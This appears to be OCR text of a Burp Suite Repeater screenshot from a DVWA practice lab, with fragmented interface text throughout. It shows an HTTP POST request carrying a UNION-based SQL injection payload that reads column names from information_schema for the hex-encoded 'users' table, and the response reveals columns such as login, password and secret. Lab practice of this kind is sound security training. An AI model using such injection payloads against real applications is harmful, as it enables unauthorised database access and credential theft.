 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Authz AuthMatrix
3 × ...
Send Cancel < > Target: http://192.168.70.145:89 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: 192.168.70.145:89
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.70.145:89/vulnerabilities/sqli/
8 Cookie: PHPSESSID=g3sdefvvp9nfpa9seoki2d7f26; security=medium
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 124
14
15 id=-1  union select group_concat(column_name),2 from
information_schema.columns where
table_name=0x7573657273#&Submit=Submit
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
INSPECTOR
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: 1 Submit
ID: -1  union select group_concat(column_name),2 from
First name: id,login,password,email,secret,activation_
Surname: 2
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-inje
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
中
| 92 millis